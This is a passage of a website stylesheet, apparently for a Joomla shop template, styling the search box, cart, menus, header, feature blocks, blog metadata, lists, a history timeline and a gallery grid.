  text-align: left;
  position: relative;
  margin-top: -7px;
  width: 27px !important;
}
.icemega_modulewrap.top_search > i.fa-search {
  font-size: 18px;
  width: 18px;
  display: block;
  cursor: pointer;
  line-height: 36px;
  top: 0;
  right: 0;
  z-index: 10001;
  background: #fff;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.icemega_modulewrap.top_search > i.fa-search.hidden {
  display: block;
  visibility: visible;
  pointer-events: none;
  opacity: 0;
  z-index: 10;
}
.icemega_modulewrap.top_search .mod-search {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 10000;
  opacity: 1;
  -webkit-transition: opacity 0.2s ease;
  -moz-transition: opacity 0.2s ease;
  -o-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
}
.icemega_modulewrap.top_search .mod-search > i.fa-times {
  display: inline-block;
  font-size: 17px;
  line-height: 40px;
  width: 23px;
  text-align: right;
  vertical-align: middle;
  cursor: pointer;
  position: absolute;
  right: -14px;
  top: 0;
  z-index: 11;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.icemega_modulewrap.top_search .mod-search.hidden {
  opacity: 0;
  display: block;
  visibility: visible;
  pointer-events: none;
}
.icemega_modulewrap.top_search .mod-search.hidden #searchword {
  width: 0;
  padding-right: 15px;
}
.icemega_modulewrap.top_search .mod-search.hidden > i.fa-times {
  display: none;
}
.icemega_modulewrap.top_search .navbar-form {
  height: 42px;
  font-size: 0;
  line-height: 0;
}
.icemega_modulewrap.top_search #searchword {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: none !important;
  height: 42px;
  color: #fff !important;
  width: 144px;
  margin: 0;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
  padding: 7px 30px 7px 10px;
  outline: none !important;
}
.icemega_modulewrap.top_search .btn-primary {
  font-size: 0;
  background: none !important;
  padding: 0 !important;
  border: none !important;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 26px;
  text-align: left;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.icemega_modulewrap.top_search .btn-primary:after {
  display: none;
}
.icemega_modulewrap.top_search .btn-primary:active,
.icemega_modulewrap.top_search .btn-primary:focus {
  color: #fff !important;
  background: none !important;
}
.icemega_modulewrap.top_search .btn-primary:active:hover,
.icemega_modulewrap.top_search .btn-primary:focus:hover,
.icemega_modulewrap.top_search .btn-primary:active.active,
.icemega_modulewrap.top_search .btn-primary:focus.active,
.icemega_modulewrap.top_search .btn-primary:active.selected,
.icemega_modulewrap.top_search .btn-primary:focus.selected {
  color: #fff !important;
}
.icemega_modulewrap.top_search .btn-primary:hover,
.icemega_modulewrap.top_search .btn-primary.active,
.icemega_modulewrap.top_search .btn-primary.selected {
  color: #fff !important;
}
.icemega_modulewrap.top_search .btn-primary i.fa {
  margin: 0;
  font-size: 18px;
  display: block;
  line-height: 36px;
}
.moduletable.home_shop {
  padding-bottom: 8px;
}
.moduletable.home_shop .icemegamenu {
  float: none;
  display: table;
  max-width: 100%;
  margin: 0 auto;
}
.moduletable.home_shop .icemegamenu > ul > li > a.iceMenuTitle {
  font-size: 18px;
}
.moduletable.home_shop .iceMenuLiLevel_1.search {
  display: none;
}
.icemega_cover_module .item__module,
.icemega_cover_module .item {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.icemegamenu .virtuemart_categories {
  font-size: 18px;
  padding-top: 20px;
}
.icemegamenu .virtuemart_categories ul.nav.menu {
  padding-top: 20px;
}
.icemegamenu .virtuemart_categories li {
  padding: 0 0 9px 23px;
  position: relative;
}
.icemegamenu .virtuemart_categories li a {
  color: #777;
}
.icemegamenu .virtuemart_categories li a:before {
  content: '\f105';
  font-family: Fontawesome;
  position: absolute;
  left: 0;
  top: 2px;
}
.scroll-to-fixed-fixed .moduletable.home_shop {
  padding-bottom: 0;
}
.scroll-to-fixed-fixed #logo.span12 {
  margin: 0;
  -webkit-transition: margin 0.2s ease;
  -moz-transition: margin 0.2s ease;
  -o-transition: margin 0.2s ease;
  transition: margin 0.2s ease;
}
.scroll-to-fixed-fixed ul.icesubMenu {
  margin: 17px 0 0;
}
.moduletable.virt_cart {
  position: absolute;
  top: 0;
  right: 0;
  /*z-index: 99999;*/
  z-index: 1000;
}
.moduletable.virt_cart .total_products i {
  line-height: 27px;
  padding: 0 5px;
  min-width: 17px;
  text-align: center;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  background: #f6f8fa;
  color: #777;
  display: inline-block;
  font-style: normal;
}
.moduletable.virt_cart .total_products i:before {
  position: absolute;
  left: -24px;
  top: 20px;
  font-size: 28px;
}
.moduletable.user_menu {
  position: absolute;
  top: 22px;
  right: 76px;
  z-index: 999;
}
.moduletable.user_menu .nav.menu > li {
  position: relative;
}
.moduletable.user_menu .nav.menu > li > a {
  font-size: 28px;
  color: #333333;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child {
  position: absolute;
  top: -999px;
  right: -5px;
  background: #ffffff;
  -webkit-box-shadow: 0 0 21px #e2e7ec;
  -moz-box-shadow: 0 0 21px #e2e7ec;
  box-shadow: 0 0 21px #e2e7ec;
  font-size: 18px;
  line-height: 32px;
  padding: 25px 40px 25px 30px;
  z-index: 999;
  opacity: 0;
  -webkit-transition: top 0s ease 1s , opacity 0.2s ease 0.8s;
  -moz-transition: top 0s ease 1s , opacity 0.2s ease 0.8s;
  -o-transition: top 0s ease 1s , opacity 0.2s ease 0.8s;
  transition: top 0s ease 1s , opacity 0.2s ease 0.8s;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li {
  line-height: inherit;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a {
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
  white-space: nowrap;
  color: #777;
}
.moduletable.user_menu .nav.menu > li > ul.nav-child li > a:before {
  color: #d3d6d9;
  display: inline-block;
  width: 30px;
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
  font-size: 20px;
}
.moduletable.user_menu .nav.menu > li:hover > ul.nav-child {
  -webkit-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  -moz-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  -o-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  transition: top 0s ease 0s , opacity 0.2s ease 0s;
  opacity: 1;
  top: 40px;
}
.moduletable.virt_search .module_container label {
  margin: 0;
}
.moduletable.virt_search .module_container i {
  font-size: 28px;
  color: #333333;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.moduletable.virt_search .module_container .search_toggle_button_1 {
  position: absolute;
  top: 23px;
  right: 130px;
}
.moduletable.virt_search .module_container .searchvirt_search {
  position: relative;
}
.moduletable.virt_search .module_container .search_box {
  position: absolute;
  top: -999px;
  left: 0;
  width: 100%;
  background: #ffffff;
  z-index: 999999;
  opacity: 0;
  -webkit-transition: top 0s ease 0.2s , opacity 0.2s ease 0s;
  -moz-transition: top 0s ease 0.2s , opacity 0.2s ease 0s;
  -o-transition: top 0s ease 0.2s , opacity 0.2s ease 0s;
  transition: top 0s ease 0.2s , opacity 0.2s ease 0s;
}
.moduletable.virt_search .module_container .search_box > form {
  margin: 0 70px 0 0;
}
.moduletable.virt_search .module_container .search_box > form .btn {
  padding: 0;
  position: absolute;
  top: 13px;
  right: 15px;
}
.moduletable.virt_search .module_container .search_box > form .btn:after {
  display: none;
}
.moduletable.virt_search .module_container .search_box .search_toggle_button_2 {
  position: absolute;
  right: 20px;
  top: 13px;
}
.moduletable.virt_search .module_container .search_toggle {
  display: none;
}
.moduletable.virt_search .module_container .search_toggle:checked ~ .search_box {
  top: -2px;
  opacity: 1;
  -webkit-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  -moz-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  -o-transition: top 0s ease 0s , opacity 0.2s ease 0s;
  transition: top 0s ease 0s , opacity 0.2s ease 0s;
}
.moduletable.virt_search #mod_virtuemart_search {
  font-size: 18px;
  color: #333333;
  margin: 0;
}
.moduletable.virt_search #mod_virtuemart_search::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #333333;
}
.moduletable.virt_search #mod_virtuemart_search:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #333333;
}
.moduletable.virt_search #mod_virtuemart_search::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #333333;
}
.moduletable.virt_search #mod_virtuemart_search:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #333333;
}
/*======================= HEADER =======================*/
#header {
  margin-top: 18px;
}
.camera_wrap {
  height: 576px;
}
#logo img + h1 {
  font-size: 0;
  line-height: 0;
  height: 0;
  width: 0;
  border: none;
  padding: 0;
  margin: 0;
  overflow: hidden;
  text-indent: -9999px;
}
#logo h1 {
  padding: 0 0 0 45px;
  text-transform: uppercase;
  margin: 0;
  font-weight: 300;
  color: #888888;
  font-size: 10px;
  position: relative;
  line-height: 25px;
}
#logo h1:before {
  position: absolute;
  width: 25px;
  height: 25px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 0;
  left: 0;
  content: '';
}
#logo h1:after {
  position: absolute;
  width: 21px;
  height: 21px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  top: 3px;
  left: 17px;
  content: '';
  opacity: 0.6;
}
#logo h1 span.item_title_part_0 {
  color: #222222;
  font-weight: 500;
  font-size: 27px;
  text-transform: lowercase;
}
#logo a {
  display: inline-block;
  max-width: 100%;
}
#logo.span12 {
  text-align: center;
  margin-top: 10px;
  margin-bottom: 27px;
}
.moduletable.features_home_2 {
  margin-top: -60px;
  z-index: 10;
  position: relative;
  margin-bottom: 45px;
}
.moduletable.features_home_2 .item_content {
  text-align: center;
}
.moduletable.features_home_2 .item_content > a {
  color: #ffffff;
  display: block;
  padding: 50px 0 19px;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;
}
.moduletable.features_home_2 .item_content > a .item_title {
  color: inherit;
}
.moduletable.features_home_2 .item_content > a:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.moduletable.features_home_2 .item_content i {
  font-size: 72px;
  display: block;
  line-height: 72px;
  margin-bottom: 20px;
}
.moduletable.features_home_2 .item_content .item_title span[class*="item_title_part"] {
  display: block;
}
/*======================= NEW BUTTON ===========================*/

/*=================================================================*/

.moduletable.other_features {
  margin-bottom: 40px;
}
.moduletable.other_features i[class*="material-design"] {
  font-size: 60px;
  display: block;
  line-height: 60px;
  margin-bottom: 25px;
}
.moduletable.other_features header {
  text-align: center;
}
.moduletable.other_features .pretext {
  text-align: center;
  font-size: 20px;
  line-height: 33px;
  margin-bottom: 17px;
}
.moduletable.optimized_design .pretext {
  font-size: 20px;
  line-height: 33px;
  margin-bottom: 17px;
}
.moduletable.categories_main {
  padding-top: 50px;
  text-align: center;
}
/*======================= NAVIGATION =======================*/
#navigation {
  padding-top: 49px;
}
.scroll-to-fixed-fixed {
  -webkit-transform: translateZ(0);
}
.search-block {
  text-align: right;
}
.search-block input {
  max-width: 100%;
}
.masonry .item {
  margin-left: 0 !important;
}
/*======================= SHOWCASE =======================*/
#showcase {
  background: #f6f1ea;
  padding-top: 60px;
}
.mod-article-single.mod-article-single__about f .img-intro__left {
  margin-bottom: 30px;
}
.mod-article-single.custom .item_img.img-intro__left {
  margin-right: 140px;
}
.mod-article-single.custom .item-title {
  margin-bottom: 22px;
  padding-top: 36px;
}
ul.flaticon {
  margin: 8px 0 !important;
  text-align: left;
}
ul.flaticon li {
  padding-bottom: 10px !important;
  margin-left: 0px !important;
  overflow: hidden;
}
ul.flaticon li:before {
  display: none;
}
ul.flaticon li a {
  font-size: 20px;
  font-weight: 300;
}
ul.flaticon li a i.fa,
ul.flaticon li a.flatfa:before {
  margin: 0 20px 0 0;
  background: #f6f8fa;
  color: #1d9d73;
  font-size: 40px;
  text-align: center;
  width: 58px;
  line-height: 58px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  display: inline-block;
  vertical-align: middle;
}
ul.flaticon li a i.fa {
  font-size: 24px;
}
ul.flaticon li a:hover i.fa,
ul.flaticon li a:hover.flatfa:before {
  background: #1d9d73;
  color: #4b0000;
}
ul.flaticon li.disable:before {
  display: none;
}
ul.flaticon.right {
  text-align: right;
}
ul.flaticon.right li a i.fa {
  margin: 0 0 0 20px;
}
.mod-article-single {
  margin-bottom: 46px;
}
.mod-article-single .mod-newsflash-adv_custom-link {
  padding-bottom: 0;
}
.mod-newsflash-adv.mod-newsflash-adv__team_team .item_img {
  margin-bottom: 0px;
}
.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title {
  color: #ffffff;
  /*font-size: 26px;
  line-height: 66px;*/
  padding: 20px 0 20px;
}
.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title a {
  display: block;
  background: #1d9d73;
  color: #ffffff;
}
.mod-newsflash-adv.mod-newsflash-adv__team_team .item_title a:hover {
  background: #333333;
  color: #ffffff;
}
.mod-newsflash-adv.features .item > .fa,
.mod-newsflash-adv.features .item .flatfa {
  float: left;
  font-size: 84px;
  margin-right: 0px;
}
.mod-newsflash-adv.features .item > .fa {
  font-size: 60px;
  margin-right: 20px;
}
.mod-newsflash-adv.features .item .item_content {
  overflow: hidden;
  text-align: left;
}
.mod-newsflash-adv.services.color-white .flatfa:before {
  color:#fff !important;
}
.moduletable.center.services.custom {
  margin-top: 40px;
}
.mod-newsflash-adv.services .row-fluid .item .item_content {
  padding: 18% 14% 15%;
}
.mod-newsflash-adv.services .row-fluid .item .item_content .item_title {
  font-size: 25px;
}
.mod-newsflash-adv.services .row-fluid .item .item_content .flatfa {
  font-size: 96px;
}
.mod-newsflash-adv.blog .item_info_dl {
  margin: 0;
}
.mod-newsflash-adv.blog .item_info_dl dd {
  color: #1d9d73;
  margin: 0 14px 0 0;
  display: inline;
}
.mod-newsflash-adv.blog .item_info_dl dd > * {
  display: inline;
}
.mod-newsflash-adv.blog .item_info_dl dd .item_createdby:before,
.mod-newsflash-adv.blog .item_info_dl dd .item_category-name:before,
.mod-newsflash-adv.blog .item_info_dl dd .item_published:before,
.mod-newsflash-adv.blog .item_info_dl dd .item_hits:before,
.mod-newsflash-adv.blog .item_info_dl dd .kmt-readon:before {
  font: 14px/23px FontAwesome;
  margin-right: 3px;
}
.mod-newsflash-adv.blog .item_info_dl dd .item_createdby:before {
  content: "\f007";
}
.mod-newsflash-adv.blog .item_info_dl dd .item_category-name:before {
  content: "\f0c9";
}
.mod-newsflash-adv.blog .item_info_dl dd .item_published:before {
  content: "\f073";
}
.mod-newsflash-adv.blog .item_info_dl dd .item_hits:before {
  content: "\f06e";
}
.mod-newsflash-adv.blog .item_info_dl dd .kmt-readon:before {
  content: "\f0e6";
}
.mod-newsflash-adv.blog .item_info_dl dd a {
  color: #888888;
}
.mod-newsflash-adv.blog .item_info_dl dd a:hover {
  color: #1d9d73;
}
.mod-newsflash-adv.mod-newsflash-adv__counters .item_content,
.mod-newsflash-adv.counters .item_content {
  text-align: center;
  /*florin*/
  margin-bottom: -45px;
}
.mod-newsflash-adv.mod-newsflash-adv__counters .flatfa,
.mod-newsflash-adv.counters .flatfa {
  color: #ffffff;
  display: inline-block;
  font-size: 60px;
  width: 120px;
  line-height: 120px;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  margin-bottom: 12px;
  text-align: center;
}
.mod-newsflash-adv.mod-newsflash-adv__counters .item_title,
.mod-newsflash-adv.counters .item_title {
  font-size: 45px;
/*florin*/
  color: #9B384D;
  /*margin-top: -40px;*/
/*ioana*/
margin-top: 15px;
margin-bottom: 22px;
}
.mod-newsflash-adv.mod-newsflash-adv__counters .item_introtext,
.mod-newsflash-adv.counters .item_introtext {
  color: #333333;
  font-size: 20px;
  line-height: 28px;
  font-weight: 300;
}
.mod-newsflash-adv .isotope {
  margin: 0 -1.5%;
}
.mod-newsflash-adv .isotope-item {
  padding: 0 1.5%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0;
  float: left;
}
.mod-newsflash-adv .isotope-item.straightDown {
  text-align: center;
}
.moduletable.more_features {
  text-align: center;
  margin: 30px 0 10px;
}
/*======================= FEATURE =======================*/
#feature {
  padding-top: 60px;
  padding-bottom: 14px;
}
.moduletable.advantages {
  text-align: center;
  margin: 80px 0 0;
}
.moduletable.advantages .mod-custom {
  margin: 0 auto;
  max-width: 790px;
}
.moduletable.advantages .mod-menu {
  text-align: left;
}
.moduletable.advantages .mod-menu > ul {
  margin: 0 0 63px -30px;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
/*florin*/
padding-top: 50px;
}
.moduletable.advantages .mod-menu > ul > li {
  font-size: 14px;
  line-height: 23px;
  display: inline-block;
  vertical-align: top;
  width: 33.33%;
  margin-bottom: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 20px;
}
.moduletable.advantages .mod-menu > ul > li > a {
  font-size: 20px;
  font-weight: 300;
  letter-spacing: -0.3px;
  padding: 0px 0 30px 75px;
  position: relative;
  display: inline-block;
  min-height: 45px;
}
.moduletable.advantages .mod-menu > ul > li > a:before {
  position: absolute;
  top: -10px;
  left: 0;
  width: 70px;
  height: 70px;
  text-align: center;
  line-height: 50px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background: unset;
  font-size: 65px;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
}
.moduletable.advantages .mod-menu > ul > li > a:hover {
  color: #000000;
}
.moduletable.advantages .mod-menu > ul > li > a:hover:before {
  color: #ffffff;
}
/*======================= MAINTOP =======================*/
.moduletable.options .item,
.moduletable.services .item {
  padding: 0;
  margin: 0;
  display: table-cell;
  float: none;
  width: 33.33%;
}
.moduletable.options .item .item_content,
.moduletable.services .item .item_content {
  color: #ffffff;
}
.moduletable.options .item .item_content *,
.moduletable.services .item .item_content * {
  color: inherit;
}
.moduletable.options .item .item_content > a .item_img img,
.moduletable.services .item .item_content > a .item_img img {
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
  -o-transition: 0.2s ease;
  transition: 0.2s ease;
}
.moduletable.options .item .item_content > a:hover .item_img img,
.moduletable.services .item .item_content > a:hover .item_img img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.moduletable.options .row-fluid,
.moduletable.services .row-fluid {
  margin: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}
.moduletable.options .item_num2,
.moduletable.services .item_num2 {
  position: relative;
}
.moduletable.options .item_num2:before,
.moduletable.services .item_num2:before {
  position: absolute;
  left: -2px;
  top: 0;
  width: 2px;
  content: '';
  bottom: 0;
}
.moduletable.options .item .item_content > a {
  display: block;
  overflow: hidden;
  padding: 85px 60px 75px 55px;
}
.moduletable.options .item .item_content .item_img img {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
/*======================= CONTENT TOP =======================*/
/*======================= CONTENT =======================*/
#content {
  padding: 0px 0 25px;
}
.page-category {
  text-align: center;
}
#component {
  min-height: 0;
}
.item {
  margin-bottom: 46px;
}
.item:after {
  content: '';
  display: block;
  clear: both;
}
.page-header {
  border: none;
  padding: 0;
  margin: 0;
}
.item_info_dl {
  margin: 0 0 23px;
}
.item_info_dl dd {
  margin: 0 14px 0 0;
  display: inline;
}
.item_info_dl dd > * {
  display: inline;
}
.item_info_dl dd .item_createdby:before,
.item_info_dl dd .item_category-name:before,
.item_info_dl dd .item_published:before,
.item_info_dl dd .item_hits:before,
.item_info_dl dd .kmt-readon:before {
  font: 14px/23px FontAwesome;
  margin-right: 3px;
}
.item_info_dl dd .item_createdby:before {
  content: "\f007";
}
.item_info_dl dd .item_category-name:before {
  content: "\f0c9";
}
.item_info_dl dd .item_published:before {
  content: "\f073";
}
.item_info_dl dd .item_hits:before {
  content: "\f06e";
}
.item_info_dl dd .kmt-readon:before {
  content: "\f0e6";
}
.item_info_dl dd a {
  color: #888888;
}
.item_info_dl dd a:hover {
  color: #1d9d73;
}
.item_introtext a,
.item_fulltext a,
.category_desc a {
  /*text-decoration: underline;*/
}
.item_introtext a.btn,
.item_fulltext a.btn,
.category_desc a.btn {
  text-decoration: none;
}
.item_introtext mark,
.item_fulltext mark,
.category_desc mark {
  color: #ffffff;
  padding: 2px 6px;
}
.item_introtext .lists_wrapper,
.item_fulltext .lists_wrapper,
.category_desc .lists_wrapper {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  padding: 45px 0;
  margin: 20px 0 45px;
}
.item_introtext ul,
.item_fulltext ul,
.category_desc ul {
  margin: 0;
}
.item_introtext ul li,
.item_fulltext ul li,
.category_desc ul li {
  padding-bottom: 7px;
  font-weight: 500;
  position: relative;
  margin-left: 27px;
}
.item_introtext ul li:before,
.item_fulltext ul li:before,
.category_desc ul li:before {
  content: "\f00c";
  font: 14px/23px FontAwesome;
  position: absolute;
  top: 0;
  left: -27px;
}
.item_introtext ul.list-of-people li:before,
.item_fulltext ul.list-of-people li:before {
  content: "\f007";
  font: 14px/23px FontAwesome;
  position: absolute;
  top: 0;
  left: -27px;
} 
.item_introtext ul li a,
.category_desc ul li a {
  font-weight: 300;
  color: #888888;
}

.item_fulltext ul li a {
  color: #56723e;
}

.item_introtext ul li.disable:before,
.item_fulltext ul li.disable:before,
.category_desc ul li.disable:before {
  content: "\f00d";
  color: #888888;
}
.item_introtext ul a,
.item_fulltext ul a,
.category_desc ul a {
  text-decoration: none;
  color: inherit;
}
.item_introtext ul.icons li,
.item_fulltext ul.icons li,
.category_desc ul.icons li {
  font-size: 20px;
  padding-bottom: 10px;
  font-weight: 500;
  position: relative;
  margin-left: 0px;
}
.item_introtext ul.icons li:before,
.item_fulltext ul.icons li:before,
.category_desc ul.icons li:before {
  display: none;
}
.item_introtext ul.icons li a,
.item_fulltext ul.icons li a,
.category_desc ul.icons li a {
  position: relative;
  display: inline-block;
}
.item_introtext ul.icons li a:before,
.item_fulltext ul.icons li a:before,
.category_desc ul.icons li a:before {
  font-family: FontAwesome;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  font-size: 24px;
  line-height: 58px;
  width: 58px;
  text-align: center;
  background: #f6f8fa;
  display: inline-block;
  margin-right: 20px;
  position: relative;
  top: auto;
  left: auto;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

.item_fulltext ul.icons.decisions li a:before {
  content: "\f0a4"!important; 
}

.item_introtext ul.icons li:first-child a:before,
.item_fulltext ul.icons li:first-child a:before,
.category_desc ul.icons li:first-child a:before {
  content: "\f0c0";
}
.item_introtext ul.icons li:nth-child(2) a:before,
.item_fulltext ul.icons li:nth-child(2) a:before,
.category_desc ul.icons li:nth-child(2) a:before {
  content: "\f040";
}
.item_introtext ul.icons li:nth-child(3) a:before,
.item_fulltext ul.icons li:nth-child(3) a:before,
.category_desc ul.icons li:nth-child(3) a:before {
  content: "\f004";
}
.item_introtext ul.icons li a:hover,
.item_fulltext ul.icons li a:hover,
.category_desc ul.icons li a:hover {
  color: #333333;
}
.item_introtext ul.icons li a:hover:before,
.item_fulltext ul.icons li a:hover:before,
.category_desc ul.icons li a:hover:before {
  color: #ffffff;
}
.item_introtext ul.nav-tabs,
.item_fulltext ul.nav-tabs,
.category_desc ul.nav-tabs {
  margin-bottom: 32px;
}
.item_introtext ul.nav-tabs li,
.item_fulltext ul.nav-tabs li,
.category_desc ul.nav-tabs li {
  padding: 0;
}
.item_introtext ul.nav-tabs li:before,
.item_fulltext ul.nav-tabs li:before,
.category_desc ul.nav-tabs li:before {
  display: none;
}
.item_introtext ul.nav-tabs li a:hover,
.item_fulltext ul.nav-tabs li a:hover,
.category_desc ul.nav-tabs li a:hover {
  color: #333333;
}
.item_introtext ol,
.item_fulltext ol,
.category_desc ol {
  /*margin-left: 16px;*/
}
.item_introtext ol li,
.item_fulltext ol li,
.category_desc ol li {
  padding-left: 5px;
  padding-bottom: 7px;
}
.item_introtext ol li a,
.item_fulltext ol li a,
.category_desc ol li a {
  color: #888888;
  text-decoration: none;
}
.item_introtext input,
.item_fulltext input,
.category_desc input,
.item_introtext select,
.item_fulltext select,
.category_desc select,
.item_introtext .select,
.item_fulltext .select,
.category_desc .select,
.item_introtext textarea,
.item_fulltext textarea,
.category_desc textarea {
  width: 100%;
}
.item_introtext textarea,
.item_fulltext textarea,
.category_desc textarea {
  height: 170px;
}
.page-item {
  padding-bottom: 20px;
  /*max-width: 770px;*/
  margin: 0 auto;
}
.page-item .item_fulltext {
  text-align: left;
}
.page-item__404,
.page-item__template_settings,
.page-item__elements {
  max-width: 100%;
}
.page-item__elements .spacer {
  height: 1px;
  clear: both;
  background: #e5e5e5;
  margin-bottom: 50px;
  margin-top: 20px;
}
/*===== History Page ======*/
.page-category__history .items-row {
  position: relative;
}
.page-category__history .items-row > div {
  clear: both;
  position: relative;
}
.page-category__history .items-row > div:before {
  font-family: FontAwesome;
  content: '\f073';
  position: absolute;
  top: 15px;
  line-height: 40px;
  display: block;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  right: -36px;
  color: #fff;
  text-align: center;
  width: 40px;
}
.page-category__history .items-row > div .item {
  text-align: left;
  margin-right: 25px;
  padding: 40px;
  border: 1px solid #e5e5e5;
  position: relative;
}
.page-category__history .items-row > div .item:before {
  position: absolute;
  top: 20px;
  right: -16px;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 15px solid #e5e5e5;
  content: '';
}
.page-category__history .items-row > div .item:after {
  position: absolute;
  top: 20px;
  right: -15px;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-left: 15px solid #fff;
  content: '';
}
.page-category__history .items-row > div .item .item_introtext p {
  padding-bottom: 0;
}
.page-category__history .items-row > div .item .item_info {
  position: absolute;
  left: 100%;
  top: 20px;
  margin-left: 80px;
}
.page-category__history .items-row > div + div {
  float: right;
}
.page-category__history .items-row > div + div:before {
  left: -5px;
  right: auto;
}
.page-category__history .items-row > div + div .item {
  margin-left: 25px;
  margin-right: 0;
}
.page-category__history .items-row > div + div .item:before {
  position: absolute;
  top: 20px;
  left: -16px;
  right: auto;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-right: 15px solid #ccc;
  border-left: none;
  content: '';
}
.page-category__history .items-row > div + div .item:after {
  position: absolute;
  top: 20px;
  left: -15px;
  right: auto;
  border-top: 15px solid transparent;
  border-bottom: 15px solid transparent;
  border-right: 15px solid #fff;
  border-left: none;
  content: '';
}
.page-category__history .items-row > div + div .item .item_info {
  position: absolute;
  right: 100%;
  top: 20px;
  margin-right: 80px;
  margin-left: 0;
  left: auto;
}
.page-category__history .items-row:before {
  left: 50%;
  top: 0;
  margin-left: 15px;
  bottom: 0;
  width: 2px;
  content: '';
  display: block;
  position: absolute;
}
.page-category__history .item_info_dl {
  font-size: inherit;
}
/*===== Gallery Page ======*/
ul.gallery {
  margin-bottom: 0;
  text-align: justify;
  font-size: 0.1px;
  display: block;
  line-height: 0;
}
ul.gallery:after {
  content: '';
  display: inline-block;
  width: 100%;
}
ul.gallery .gallery-item {
  list-style: none;
  opacity: 0;
  display: inline-block;
  font-size: 14px;
  line-height: 23px;
  overflow: hidden;
}
ul.gallery .gallery-item .view .content * {
  color: inherit;
}
ul.gallery.loaded .gallery-item {
  display: none;
}
ul.gallery .gap {
  list-style: none;
}
ul.gallery .gallery-grid .item_img {
  margin-right: 0;
  float: none;
  max-width: 100%;
}
ul.gallery .gallery-grid .item_img:before,
ul.gallery .gallery-grid .item_img:after {
  content: "";
  opacity: 0;
  pointer-events: none;
  z-index: 3;
  position: absolute;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
ul.gallery .gallery-grid .item_img:before {
  top: 0px;
  left: 0px;
  right: 100%;
  bottom: 100%;
  border-top: 10px solid;
  border-left: 10px solid;
}
ul.gallery .gallery-grid .item_img:after {
  left: 100%;
  top: 100%;
  bottom: 0px;
  right: 0px;
  border-bottom: 10px solid;
  border-right: 10px solid;
}
ul.gallery .gallery-grid .item_img:hover:before {
